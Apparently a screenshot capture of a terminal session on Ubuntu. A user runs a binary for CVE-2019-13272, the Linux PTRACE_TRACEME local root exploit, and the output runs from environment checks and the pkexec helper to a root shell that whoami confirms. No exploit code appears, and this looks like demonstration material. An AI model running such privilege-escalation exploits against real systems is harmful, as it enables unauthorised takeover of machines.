 sch01ar@ubuntu:~$ ./cve-2019-13272
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Using helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/sch01ar# whoami
root
root@ubuntu:/home/sch01ar#